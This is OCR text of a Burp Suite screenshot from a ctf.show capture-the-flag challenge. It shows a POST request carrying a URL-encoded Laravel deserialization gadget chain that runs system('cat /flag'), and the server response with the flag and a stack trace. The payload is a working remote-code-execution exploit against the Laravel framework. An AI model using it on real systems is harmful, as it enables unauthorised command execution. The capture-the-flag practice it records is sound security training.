 Burp 项目 轰炸 中继 窗口 帮助
Burp Suite Professional v2023.4.2 - Temporary Project - 三墨软件 [single user license]
仪表盘 目标 代理 轰炸 中继 协助者 排序器 解码器 比较器 记录器 扩展 学习
设置
4 × +
发送 取消 < >
对象: http://52b22726-7000-45fa-8eed-8594558349ec.challenge.ctf.show
HTTP/1 ?
请求
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 52b22726-7000-45fa-8eed-8594558349ec.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 397
11
12 data=
O%3A40%3A%22Illuminate%5CBroadcasting%5CPendingBroadcast%22%3A2%3A
%7Bs%3A9%3A%22%00%2A%00events%22%3BO%3A25%3A%22Illuminate%5CBus%5C
Dispatcher%22%3A1%3A%7Bs%3A16%3A%22%00%2A%00queueResolver%22%3Bs%3
A6%3A%22system%22%3B%7Ds%3A8%3A%22%00%2A%00event%22%3BO%3A43%3A%22
Illuminate%5CFoundation%5CConsole%5CQueuedCommand%22%3A1%3A%7Bs%3A
10%3A%22connection%22%3Bs%3A9%3A%22cat+%2Fflag%22%3B%7D%7D
13
14
响应
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 07 Oct 2023 06:42:19 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-cache, private
7 Host: 52b22726-7000-45fa-8eed-8594558349ec.challenge.ctf.show
8 X-Powered-By: PHP/7.1.32
9 Content-Length: 115985
10
11 ctfshow{c1adb356-e2f7-4bf2-96e3-ede94d4980c0}
12 <!DOCTYPE html><!--
13
14
15 RuntimeException: Queue resolver did not return a Queue
implementation. in file
/app/vendor/laravel/framework/src/Illuminate/Bus/Dispatcher.php
on line 153
16 Stack trace:
17 1. RuntimeException-&gt;()
/app/vendor/lara inate/Bus/Dispatcher.php:
153
18 2. Illuminate\Bu chToQueue()
/app/vendor/laravel/framework/src/Illuminate/Bus/Dispatcher.php:
73
19 3. Illuminate\Bus\Dispatcher-&gt;dispatch()
/app/vendor/laravel/framework/src/Illuminate/Broadcasting/Pendin
gBroadcast.php:57
20 4. Illuminate\Broadcasting\PendingBroadcast-&gt;__destruct()
/app/public/index.php:56
21 5. require_once() /app/server.php:21
22
23
24
25
26
27
28
29
30
RuntimeException->()
Press 'F2' for focus
Inspector
选择 47 (0x2f)
所选文本
\r \n
ctfshow{c1adb356-e2f7-4bf2-96
e3-ede94d4980c0}
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求标头 9
响应标头 8
? 搜索... 匹配
? 搜索... 匹配
完成
116,297字节 | 394毫秒